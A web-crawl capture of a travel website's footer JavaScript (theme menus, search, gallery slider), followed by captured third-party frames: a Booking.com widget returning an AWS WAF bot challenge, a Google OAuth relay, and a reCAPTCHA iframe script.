/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.boraviajaragora.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_46_469';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_63_6a4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_63_6a4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_74_f87';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#00546d","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","btn_text":"Buscar","btn_icon_color":"#00546d","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_74_f87","tdc_css_class":"tdi_74_f87","tdc_css_class_style":"tdi_74_f87_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_74_f87');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_79_656'),
                        blockClass = '.tdi_79_656',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_91_797';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_91_797');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_102_906';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_102_906","tdc_css_class":"tdi_102_906","tdc_css_class_style":"tdi_102_906_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_102_906');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_109_900'),
                        blockClass = '.tdi_109_900',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

			
                    //total number of slides
                    var tdi_118_e77_nr_of_slides = 7;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_118_e77 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_118_e77 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_118_e77 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_118_e77 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_118_e77 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_118_e77,
                            onSliderLoaded: doubleSlider2Load_tdi_118_e77,
                            onSlideChange: doubleSlider2Load_tdi_118_e77,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#tdi_118_e77 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_118_e77 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_118_e77");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_118_e77_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_118_e77 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_118_e77 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_118_e77(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_118_e77 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_118_e77 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_118_e77 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_118_e77 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_118_e77 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_118_e77(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_118_e77(slide_nr) {
                            jQuery("#tdi_118_e77 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_118_e77(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_118_e77 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=nsb&w=300&h=250&aid=1133921&target_aid=1131658&fid=1768918132676&affiliate-link=widget1&
body_size: 1819
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AGe85MAbDryaCIv+G5hkV9fAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMfqv/41xp8mxCyZaoAgEQgDtphphf91j3ohtIdrkcZhOjtKVdO6T7EOagds3zsYaLwQPIN8cNivfF/va6SSQpupzbviLhd9a0ZTvohw==",
          "iv":"D5490QFbfwAAADsM",
          "context":"Qh0uvthHA19e5vDEEs21npCYZaI2RLdu3+oXU9bIBvQmfU8XJ7glYa2I3aWJJN32+oTrNuj20NXym68dGcfbpVbaJLPIkUQryScnfpM05Y/yOlzE7m0NKUiTGoI0A74QhupzKzGF4m1jWprSLzMtV77CS0cGPUj0gtQ6e6pFrqcSVTaBtkFbAOsufJeteVdCGbH0BJX/Y7PFvzEsOb8Bl+OsxSgdutjNzGRLfPxkrzcERO0Dst5R2r1fd3Qt+niBXJpRoMlReA9LNTj4EItHMF0lhhPzhFT0DnEvWRolhVrGjUc+qsMbdsZzxGMBTZKqhLo7DTiUWdaVcaF/nZExeH4P7OfV8tg+znVq1OrKnPZks9WU/WMnww=="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.boraviajaragora.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="fw2UqJ7MSBN0AkJa_GpYkA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="fw2UqJ7MSBN0AkJa_GpYkA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3MtS0avgBkKq90am2hSAgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918137997');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>